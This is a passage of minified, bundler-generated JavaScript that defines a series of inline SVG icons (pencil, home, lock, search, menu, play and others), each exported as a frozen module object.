}, Symbol.toStringTag, { value: "Module" })), F = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M3 21v-4.25L16.2 3.575q.3-.275.663-.425.362-.15.762-.15t.775.15.65.45L20.425 5q.3.275.438.65a2.17 2.17 0 0 1 0 1.512 1.9 1.9 0 0 1-.438.663L7.25 21zM17.6 7.8 19 6.4 17.6 5l-1.4 1.4z"/></svg>', x0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: F
}, Symbol.toStringTag, { value: "Module" })), D = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M320-160q-33 0-56.5-23.5T240-240v-120h120v-90q-35-2-66.5-15.5T236-506v-44h-46L60-680q36-46 89-65t107-19q27 0 52.5 4t51.5 15v-55h480v520q0 50-35 85t-85 35zm120-200h240v80q0 17 11.5 28.5T720-240t28.5-11.5T760-280v-440H440v24l240 240v56h-56L510-514l-8 8q-14 14-29.5 25T440-464zM224-630h92v86q12 8 25 11t27 3q23 0 41.5-7t36.5-25l8-8-56-56q-29-29-65-43.5T256-684q-20 0-38 3t-36 9z"/></svg>', P0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: D
}, Symbol.toStringTag, { value: "Module" })), N = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M3.975 21v-3h3.1l-2.55-8.35q-.674-.375-1.112-1.1A2.95 2.95 0 0 1 2.975 7q0-1.25.875-2.125A2.9 2.9 0 0 1 5.975 4q.975 0 1.738.563.762.563 1.062 1.437h3.2V5q0-.424.288-.712A.97.97 0 0 1 12.975 4q.225 0 .438.1a.96.96 0 0 1 .362.3l1.7-1.6q.226-.225.538-.287a.93.93 0 0 1 .612.087l3.9 1.8q.3.15.413.438.112.287-.013.562-.15.3-.437.388a.77.77 0 0 1-.563-.038l-3.6-1.65-2.35 2.2v1.4l2.35 2.15 3.6-1.65a.76.76 0 0 1 .575-.025q.3.1.425.375.15.3.025.575a.88.88 0 0 1-.425.425l-3.9 1.85q-.3.15-.612.088a1.03 1.03 0 0 1-.538-.288l-1.7-1.6q-.15.15-.362.275a.85.85 0 0 1-.438.125.97.97 0 0 1-.712-.287.97.97 0 0 1-.288-.713V8h-3.2q-.075.2-.162.375a2.5 2.5 0 0 1-.238.375l5 9.25h3.6v3zm2-13q.424 0 .713-.287A.97.97 0 0 0 6.975 7a.97.97 0 0 0-.287-.712A.97.97 0 0 0 5.975 6a.97.97 0 0 0-.712.288.97.97 0 0 0-.288.712q0 .424.288.713Q5.55 8 5.975 8m3.15 10h1.95l-4.3-8h-.1z"/></svg>', j0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: N
}, Symbol.toStringTag, { value: "Module" })), Z = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M10 23q0-.824.588-1.413A1.93 1.93 0 0 1 12 21v-5.2a4 4 0 0 1-.562-.288 3.5 3.5 0 0 1-.488-.362l-2.2 1.4q-.35.2-.763.262-.412.063-.837-.062l-4.5-1.275a2.18 2.18 0 0 1-1.187-.812A2.24 2.24 0 0 1 1 13.275q0-.949.663-1.613Q2.325 11 3.275 11H10.8a2.96 2.96 0 0 1 1.2-.8V6.775q0-.425.162-.8.163-.375.463-.65l3.425-3.2q.575-.55 1.337-.625.763-.075 1.413.325.8.5 1.037 1.412.238.914-.262 1.713L15.6 11.525q.175.3.263.65.087.35.112.725l2.7.65q.4.1.725.35t.525.6l2.275 4.1q.375.675.275 1.425t-.65 1.3a2.2 2.2 0 0 1-1.613.675 2.2 2.2 0 0 1-1.612-.675l-4.6-4.6V21q.825 0 1.412.587Q16 22.176 16 23zM4 5V3h6v2zm10 1.775V10.2q.026 0 .037.013.013.012.038.012l3.8-6.325a.3.3 0 0 0 .025-.212.23.23 0 0 0-.125-.163q-.075-.05-.187-.025a.33.33 0 0 0-.163.075zM1 9V7h5v2zm12 5q.424 0 .713-.287A.97.97 0 0 0 14 13a.97.97 0 0 0-.287-.713A.97.97 0 0 0 13 12a.97.97 0 0 0-.713.287A.97.97 0 0 0 12 13q0 .424.287.713.288.287.713.287m-5.275.85 2.325-1.4a1 1 0 0 1-.025-.225V13h-6.75a.27.27 0 0 0-.2.075.27.27 0 0 0-.075.2q0 .1.05.175t.15.1zm10.475.625-2.85-.65a1 1 0 0 0-.1.125 1 1 0 0 1-.1.125l4.875 4.85a.27.27 0 0 0 .2.075.27.27 0 0 0 .2-.075q.076-.075.087-.163a.3.3 0 0 0-.037-.187zM3 21v-2h5v2z"/></svg>', O0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Z
}, Symbol.toStringTag, { value: "Module" })), E = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M8.25 21 3 15.75v-7.5L8.25 3h7.5L21 8.25v7.5L15.75 21zm.9-4.75L12 13.4l2.85 2.85 1.4-1.4L13.4 12l2.85-2.85-1.4-1.4L12 10.6 9.15 7.75l-1.4 1.4L10.6 12l-2.85 2.85z"/></svg>', A0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: E
}, Symbol.toStringTag, { value: "Module" })), R = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M200-80q-33 0-56.5-23.5T120-160v-560q0-33 23.5-56.5T200-800h120l160-160 160 160h120q33 0 56.5 23.5T840-720v560q0 33-23.5 56.5T760-80zm0-80h560v-560H200zm40-80h480L570-440 450-280l-90-120zm164-560h152l-76-76zM200-160v-560z"/></svg>', C0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: R
}, Symbol.toStringTag, { value: "Module" })), U = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M40-160v-112q0-34 17.5-62.5T104-378q62-31 126-46.5T360-440t130 15.5T616-378q29 15 46.5 43.5T680-272v112zm720 0v-120q0-44-24.5-84.5T666-434q51 6 96 20.5t84 35.5q36 20 55 44.5t19 53.5v120zM360-480q-66 0-113-47t-47-113 47-113 113-47 113 47 47 113-47 113-113 47m400-160q0 66-47 113t-113 47q-11 0-28-2.5t-28-5.5q27-32 41.5-71t14.5-81-14.5-81-41.5-71q14-5 28-6.5t28-1.5q66 0 113 47t47 113M120-240h480v-32q0-11-5.5-20T580-306q-54-27-109-40.5T360-360t-111 13.5T140-306q-9 5-14.5 14t-5.5 20zm240-320q33 0 56.5-23.5T440-640t-23.5-56.5T360-720t-56.5 23.5T280-640t23.5 56.5T360-560m0-80"/></svg>', B0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: U
}, Symbol.toStringTag, { value: "Module" })), G = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M480-80q-82 0-155-31.5t-127.5-86-86-127.5T80-480q0-83 31.5-155.5t86-127 127.5-86T480-880q83 0 155.5 31.5t127 86 86 127T880-480q0 82-31.5 155t-86 127.5-127 86T480-80m0-82q26-36 45-75t31-83H404q12 44 31 83t45 75m-104-16q-18-33-31.5-68.5T322-320H204q29 50 72.5 87t99.5 55m208 0q56-18 99.5-55t72.5-87H638q-9 38-22.5 73.5T584-178M170-400h136q-3-20-4.5-39.5T300-480t1.5-40.5T306-560H170q-5 20-7.5 39.5T160-480t2.5 40.5T170-400m216 0h188q3-20 4.5-39.5T580-480t-1.5-40.5T574-560H386q-3 20-4.5 39.5T380-480t1.5 40.5T386-400m268 0h136q5-20 7.5-39.5T800-480t-2.5-40.5T790-560H654q3 20 4.5 39.5T660-480t-1.5 40.5T654-400m-16-240h118q-29-50-72.5-87T584-782q18 33 31.5 68.5T638-640m-234 0h152q-12-44-31-83t-45-75q-26 36-45 75t-31 83m-200 0h118q9-38 22.5-73.5T376-782q-56 18-99.5 55T204-640"/></svg>', H0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: G
}, Symbol.toStringTag, { value: "Module" })), K = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M2 9V6q0-.824.587-1.412A1.93 1.93 0 0 1 4 4h16q.824 0 1.413.588Q22 5.175 22 6v3h-2V6H4v3zm2 11q-.824 0-1.412-.587A1.93 1.93 0 0 1 2 18v-3h2v3h16v-3h2v3q0 .824-.587 1.413A1.93 1.93 0 0 1 20 20zm6-3q.274 0 .525-.137a.86.86 0 0 0 .375-.413l3.1-6.2 1.1 2.2q.124.274.375.413.25.137.525.137h6v-2h-5.375L14.9 7.55a.74.74 0 0 0-.375-.388A1.3 1.3 0 0 0 14 7.05q-.274 0-.525.112a.74.74 0 0 0-.375.388l-3.1 6.2-1.1-2.2a.86.86 0 0 0-.375-.413A1.1 1.1 0 0 0 8 11H2v2h5.375L9.1 16.45q.124.274.375.413.25.137.525.137"/></svg>', V0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: K
}, Symbol.toStringTag, { value: "Module" })), W = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M11.95 18q.525 0 .888-.363.362-.362.362-.887t-.362-.887a1.2 1.2 0 0 0-.888-.363q-.525 0-.887.363a1.2 1.2 0 0 0-.363.887q0 .525.363.887.362.363.887.363m-.9-3.85h1.85q0-.825.188-1.3t1.062-1.3a7.5 7.5 0 0 0 1.025-1.238q.375-.587.375-1.412 0-1.4-1.025-2.15T12.1 6q-1.424 0-2.312.75T8.55 8.55l1.65.65q.124-.45.563-.975Q11.2 7.7 12.1 7.7q.8 0 1.2.437.4.438.4.963 0 .5-.3.938t-.75.812q-1.1.975-1.35 1.475t-.25 1.825M12 22a9.7 9.7 0 0 1-3.9-.788 10.1 10.1 0 0 1-3.175-2.137q-1.35-1.35-2.137-3.175A9.7 9.7 0 0 1 2 12q0-2.075.788-3.9a10.1 10.1 0 0 1 2.137-3.175q1.35-1.35 3.175-2.137A9.7 9.7 0 0 1 12 2q2.075 0 3.9.788a10.1 10.1 0 0 1 3.175 2.137q1.35 1.35 2.137 3.175A9.7 9.7 0 0 1 22 12a9.7 9.7 0 0 1-.788 3.9 10.1 10.1 0 0 1-2.137 3.175q-1.35 1.35-3.175 2.137A9.7 9.7 0 0 1 12 22"/></svg>', L0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: W
}, Symbol.toStringTag, { value: "Module" })), J = '<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"><path fill="currentColor" d="M4 21V9l8-6 8 6v12h-6v-7h-4v7z"/></svg>', Q0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: J
}, Symbol.toStringTag, { value: "Module" })), X = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M11 17h2v-6h-2zm1-8q.424 0 .713-.287A.97.97 0 0 0 13 8a.97.97 0 0 0-.287-.713A.97.97 0 0 0 12 7a.97.97 0 0 0-.713.287A.97.97 0 0 0 11 8q0 .424.287.713Q11.576 9 12 9m0 13a9.7 9.7 0 0 1-3.9-.788 10.1 10.1 0 0 1-3.175-2.137q-1.35-1.35-2.137-3.175A9.7 9.7 0 0 1 2 12q0-2.075.788-3.9a10.1 10.1 0 0 1 2.137-3.175q1.35-1.35 3.175-2.137A9.7 9.7 0 0 1 12 2q2.075 0 3.9.788a10.1 10.1 0 0 1 3.175 2.137q1.35 1.35 2.137 3.175A9.7 9.7 0 0 1 22 12a9.7 9.7 0 0 1-.788 3.9 10.1 10.1 0 0 1-2.137 3.175q-1.35 1.35-3.175 2.137A9.7 9.7 0 0 1 12 22"/></svg>', k0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: X
}, Symbol.toStringTag, { value: "Module" })), Y = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m9.6 15.6 1.4-1.425L8.825 12 11 9.825 9.6 8.4 6 12zm4.8 0L18 12l-3.6-3.6L13 9.825 15.175 12 13 14.175zM5 21q-.824 0-1.412-.587A1.93 1.93 0 0 1 3 19V5q0-.824.587-1.412A1.93 1.93 0 0 1 5 3h14q.824 0 1.413.587Q21 4.176 21 5v14q0 .824-.587 1.413A1.93 1.93 0 0 1 19 21zm0-2h14V5H5z"/></svg>', $0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Y
}, Symbol.toStringTag, { value: "Module" })), I = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M2 21v-2h9V7.825A2.92 2.92 0 0 1 9.175 6H6l3 7q0 1.25-1.025 2.125T5.5 16t-2.475-.875T2 13l3-7H3V4h6.175a2.9 2.9 0 0 1 1.075-1.437A2.9 2.9 0 0 1 12 2q.975 0 1.75.563A2.9 2.9 0 0 1 14.825 4H21v2h-2l3 7q0 1.25-1.025 2.125T18.5 16t-2.475-.875T15 13l3-7h-3.175A2.92 2.92 0 0 1 13 7.825V19h9v2zm14.625-8h3.75L18.5 8.65zm-13 0h3.75L5.5 8.65zM12 6q.424 0 .713-.287A.97.97 0 0 0 13 5a.97.97 0 0 0-.287-.713A.97.97 0 0 0 12 4a.97.97 0 0 0-.713.287A.97.97 0 0 0 11 5q0 .424.287.713Q11.576 6 12 6"/></svg>', F0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: I
}, Symbol.toStringTag, { value: "Module" })), t1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 48 48"><path d="M25.5 5v5.9h-3V5zM44 23.5v3h-5.9v-3zm-34.1 0v3H4v-3zm1.15-13.6 4.1 4.1L13 16.15l-4.1-4.1zm25.9 0 2.15 2.15-4.1 4.1L32.85 14zM24 15.9c2.5 0 4.64.89 6.43 2.68s2.68 3.93 2.68 6.43c0 1.63-.35 3.1-1.05 4.4s-1.68 2.37-2.95 3.2v10.4h-10.2v-10.4c-1.27-.83-2.25-1.9-2.95-3.2s-1.05-2.77-1.05-4.4c0-2.5.89-4.64 2.68-6.43s3.93-2.68 6.43-2.68Zm2.1 17.75c-.35.1-.7.18-1.05.23s-.7.08-1.05.08-.7-.03-1.05-.08-.7-.13-1.05-.23V40h4.2zM23.99 18.9c-1.7 0-3.14.59-4.32 1.78s-1.78 2.63-1.78 4.33.59 3.14 1.78 4.32 2.63 1.78 4.33 1.78 3.14-.59 4.32-1.78S30.1 26.7 30.1 25s-.59-3.14-1.78-4.32-2.63-1.78-4.33-1.78"/></svg>', D0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: t1
}, Symbol.toStringTag, { value: "Module" })), e1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M6 22q-.824 0-1.412-.587A1.93 1.93 0 0 1 4 20V10q0-.825.588-1.412A1.93 1.93 0 0 1 6 8h1V6q0-2.075 1.463-3.537Q9.926 1 12 1q2.075 0 3.537 1.463Q17 3.925 17 6v2h1q.824 0 1.413.588Q20 9.175 20 10v10q0 .824-.587 1.413A1.93 1.93 0 0 1 18 22zm6-5q.825 0 1.412-.587Q14 15.825 14 15t-.588-1.412A1.93 1.93 0 0 0 12 13q-.825 0-1.412.588A1.93 1.93 0 0 0 10 15q0 .824.588 1.413Q11.175 17 12 17M9 8h6V6q0-1.25-.875-2.125A2.9 2.9 0 0 0 12 3q-1.25 0-2.125.875A2.9 2.9 0 0 0 9 6z"/></svg>', N0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: e1
}, Symbol.toStringTag, { value: "Module" })), s1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M3 18v-2h18v2zm0-5v-2h18v2zm0-5V6h18v2z"/></svg>', Z0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: s1
}, Symbol.toStringTag, { value: "Module" })), o1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M6 21q-1.125 0-2.225-.55T2 19q.65 0 1.325-.512Q4 17.975 4 17q0-1.25.875-2.125A2.9 2.9 0 0 1 7 14q1.25 0 2.125.875T10 17q0 1.65-1.175 2.825T6 21m0-2q.824 0 1.412-.587Q8 17.825 8 17a.97.97 0 0 0-.287-.712A.97.97 0 0 0 7 16a.97.97 0 0 0-.713.288A.97.97 0 0 0 6 17q0 .575-.138 1.05a4.7 4.7 0 0 1-.362.9q.125.05.25.05zm5.75-4L9 12.25l8.95-8.95a.98.98 0 0 1 .688-.287.93.93 0 0 1 .712.287l1.35 1.35q.3.3.3.7t-.3.7z"/></svg>', E0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: o1
}, Symbol.toStringTag, { value: "Module" })), l1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M240-320h320v-22q0-44-44-71t-116-27-116 27-44 71zm160-160q33 0 56.5-23.5T480-560t-23.5-56.5T400-640t-56.5 23.5T320-560t23.5 56.5T400-480M160-160q-33 0-56.5-23.5T80-240v-480q0-33 23.5-56.5T160-800h480q33 0 56.5 23.5T720-720v180l160-160v440L720-420v180q0 33-23.5 56.5T640-160zm0-80h480v-480H160zm0 0v-480z"/></svg>', R0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: l1
}, Symbol.toStringTag, { value: "Module" })), n1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M5 21q-.824 0-1.412-.587A1.93 1.93 0 0 1 3 19V5q0-.824.587-1.412A1.93 1.93 0 0 1 5 3h7v2H5v14h14v-7h2v7q0 .824-.587 1.413A1.93 1.93 0 0 1 19 21zm4.7-5.3-1.4-1.4L17.6 5H14V3h7v7h-2V6.4z"/></svg>', U0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: n1
}, Symbol.toStringTag, { value: "Module" })), r1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M484-120q-17 0-28.5-11.5T444-160q0-7 3-14.5t9-13.5l185-185-29-29-184 185q-6 6-13 9t-15 3q-17 0-28.5-11.5T360-245q0-10 3-16.5t8-11.5l185-185-28-28-185 184q-6 6-13 9t-16 3q-16 0-28-12t-12-28q0-8 3-15t9-13l185-185-29-28-184 185q-5 5-12 8t-17 3q-17 0-28.5-11.5T189-415q0-8 3-15t9-13l223-223 150 151q11 11 26 17.5t30 6.5q32 0 56-22.5t24-57.5q0-14-5-29t-18-28L508-807q17-16 38-24.5t42-8.5q26 0 48 8.5t40 26.5l169 170q18 18 26.5 40t8.5 51q0 20-9 40.5T845-466L512-132q-8 8-14 10t-14 2M141-440l-26-26q-17-16-26-38t-9-46q0-26 10-48t25-37l169-170q16-16 38-25.5t43-9.5q27 0 48 7.5t41 27.5l205 205q6 6 9 13t3 15q0 16-12 28t-28 12q-9 0-15-2.5t-13-9.5L423-722z"/></svg>', G0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: r1
}, Symbol.toStringTag, { value: "Module" })), v1 = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M43.25 61V19H61v42zM19 61V19h17.75v42zm29.25-5H56V24h-7.75zM24 56h7.75V24H24z"/></svg>', K0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: v1
}, Symbol.toStringTag, { value: "Module" })), a1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M440-120v-319q-64 0-123-24.5T213-533t-69-104-24-123v-80h80q63 0 122 24.5T426-746q31 31 51.5 68t31.5 79q5-7 11-13.5t13-13.5q45-45 104-69.5T760-720h80v80q0 64-24.5 123T746-413t-103.5 69T520-320v200zm0-400q0-48-18.5-91.5T369-689t-77.5-52.5T200-760q0 48 18 92t52 78 78 52 92 18m80 120q48 0 91.5-18t77.5-52 52.5-78 18.5-92q-48 0-92 18.5T590-569t-52 77.5-18 91.5m-80-120"/></svg>', W0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: a1
}, Symbol.toStringTag, { value: "Module" })), i1 = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M26.664 63.085V16.418l36.667 23.333zm5-9.084 22.417-14.25-22.417-14.25z"/></svg>', J0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: i1
}, Symbol.toStringTag, { value: "Module" })), g1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M500-780q0 33-23.5 56.5T420-700q-13 0-24-3.5T374-715q-24 8-38.5 29T321-640h519l-40 280H604v-80h127q5-30 8.5-60t8.5-60H212q5 30 8.5 60t8.5 60h127v80H160l-40-280h120q0-49 27-89t73-59q3-31 26-51.5t54-20.5q33 0 56.5 23.5T500-780M391-200h178l23-240H368zm-71 80-30-312q-4-35 20-61.5t59-26.5h222q35 0 59 26.5t20 61.5l-30 312z"/></svg>', X0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: g1
}, Symbol.toStringTag, { value: "Module" })), c1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="m389-400 91-55 91 55-24-104 80-69-105-9-42-98-42 98-105 9 80 69zM200-120v-640q0-33 23.5-56.5T280-840h400q33 0 56.5 23.5T760-760v640L480-240zm80-122 200-86 200 86v-518H280zm0-518h400z"/></svg>', Y0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: c1
}, Symbol.toStringTag, { value: "Module" })), u1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M5 13v-2h14v2z"/></svg>', I0 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: u1
}, Symbol.toStringTag, { value: "Module" })), _1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M320-280v-80h87q-5 20-6.5 40t.5 40zm0 200q-83 0-141.5-58.5T120-280v-360q-33 0-56.5-23.5T40-720v-80q0-33 23.5-56.5T120-880h400q33 0 56.5 23.5T600-800v80q0 33-23.5 56.5T520-640v121q-24 15-44 35t-35 44H320v-80h120v-120H200v360q0 50 35 85t85 35q30 0 54.5-13t41.5-36q8 20 18 38t24 35q-27 26-62 41t-76 15M120-720h400v-80H120zm540 520q42 0 71-29t29-71-29-71-71-29-71 29-29 71 29 71 71 29M864-40 756-148q-22 14-46 21t-50 7q-75 0-127.5-52.5T480-300t52.5-127.5T660-480t127.5 52.5T840-300q0 26-7 50t-21 46L920-96zM120-720v-80z"/></svg>', t2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: _1
}, Symbol.toStringTag, { value: "Module" })), h1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M5 21V5q0-.824.588-1.412A1.93 1.93 0 0 1 7 3h7q-.5.75-.75 1.438T13 6q0 1.8 1.137 3.175Q15.276 10.551 17 10.9q.575.075 1 .075a8 8 0 0 0 1-.075V21l-7-3zM17 9V7h-2V5h2V3h2v2h2v2h-2v2z"/></svg>', e2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: h1
}, Symbol.toStringTag, { value: "Module" })), q1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M5 21V5q0-.824.588-1.412A1.93 1.93 0 0 1 7 3h6v2H7v12.95l5-2.15 5 2.15V11h2v10l-7-3zM17 9V7h-2V5h2V3h2v2h2v2h-2v2z"/></svg>', s2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: q1
}, Symbol.toStringTag, { value: "Module" })), f1 = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M32.95 3h-17.9L6.1 17.5l6.4 10.35V45L24 41.15 35.5 45V27.85l6.4-10.35zm-.45 37.8L24 38.05l-8.5 2.75V32h17zM31.3 29H16.7L9.6 17.5 16.7 6h14.6l7.1 11.5z"/><path d="M25.37 15.96c-1.68-.51-2.32-.88-2.56-1.09-.31-.27-.45-.6-.45-1.01 0-.36.12-.62.37-.81.29-.22.73-.32 1.31-.32.51 0 .93.11 1.25.31q.48.315.78.96l.18.38 2.69-1.1-.16-.4c-.33-.82-.83-1.49-1.48-1.97-.55-.41-1.18-.71-1.89-.89V7.81h-2.65V10c-1.06.22-1.87.67-2.42 1.35-.61.75-.92 1.62-.92 2.59 0 1.1.34 2.05 1.02 2.82.66.75 1.62 1.32 2.86 1.69 1.19.36 2 .73 2.42 1.08.37.31.54.71.54 1.23 0 .45-.16.78-.49 1.04-.36.28-.87.42-1.52.42-.58 0-1.09-.15-1.55-.46-.44-.3-.78-.83-1-1.59l-.13-.46-2.76 1.06.1.38c.27 1.04.76 1.91 1.45 2.59q.945.915 2.4 1.26v2.23h2.65v-2.2c1.16-.24 2.08-.71 2.72-1.39.72-.76 1.08-1.76 1.08-2.97s-.33-2.17-.99-2.94c-.64-.75-1.59-1.34-2.84-1.74Z"/></svg>', o2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: f1
}, Symbol.toStringTag, { value: "Module" })), m1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M5 21v-2h5v-2q-2.074 0-3.537-1.463T5 12q0-1.526.838-2.775A4.84 4.84 0 0 1 8.1 7.4a2.36 2.36 0 0 1 .888-1.375Q9.675 5.5 10.55 5.5L10 3.95l.95-.35-.35-.9 1.9-.7.3.95.95-.35 2.75 7.5-.95.35.35.95-1.9.7-.3-.95-.95.35-.6-1.65q-.374.35-.863.525a2.368 2.368 0 0 1-2.012-.213 3.2 3.2 0 0 1-.825-.712q-.675.4-1.062 1.075Q7 11.2 7 12q0 1.25.875 2.125A2.9 2.9 0 0 0 10 15h8v2h-5v2h6v2zm8.65-11.45.9-.35-1.7-4.7-.95.35zM10.5 9q.424 0 .713-.287A.97.97 0 0 0 11.5 8a.97.97 0 0 0-.287-.713A.97.97 0 0 0 10.5 7a.97.97 0 0 0-.713.287A.97.97 0 0 0 9.5 8q0 .424.287.713.288.287.713.287"/></svg>', l2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: m1
}, Symbol.toStringTag, { value: "Module" })), d1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m19.6 21-6.3-6.3q-.75.6-1.725.95T9.5 16q-2.725 0-4.612-1.887T3 9.5t1.888-4.612T9.5 3t4.613 1.888T16 9.5a6.1 6.1 0 0 1-1.3 3.8l6.3 6.3zM9.5 14q1.875 0 3.188-1.312Q14 11.375 14 9.5t-1.312-3.187T9.5 5 6.313 6.313 5 9.5t1.313 3.188T9.5 14"/></svg>', n2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: d1
}, Symbol.toStringTag, { value: "Module" })), p1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M11 21v-6h2v2h8v2h-8v2zm-8-2v-2h6v2zm4-4v-2H3v-2h4V9h2v6zm4-2v-2h10v2zm4-4V3h2v2h4v2h-4v2zM3 7V5h10v2z"/></svg>', r2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: p1
}, Symbol.toStringTag, { value: "Module" })), w1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M480-60q-72-68-165-104t-195-36v-440q101 0 194 36.5T480-498q73-69 166-105.5T840-640v440q-103 0-195.5 36T480-60m0-104q63-47 134-75t146-37v-276q-73 13-143.5 52.5T480-394q-66-66-136.5-105.5T200-552v276q75 9 146 37t134 75m0-436q-66 0-113-47t-47-113 47-113 113-47 113 47 47 113-47 113-113 47m0-80q33 0 56.5-23.5T560-760t-23.5-56.5T480-840t-56.5 23.5T400-760t23.5 56.5T480-680m0 286"/></svg>', v2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: w1
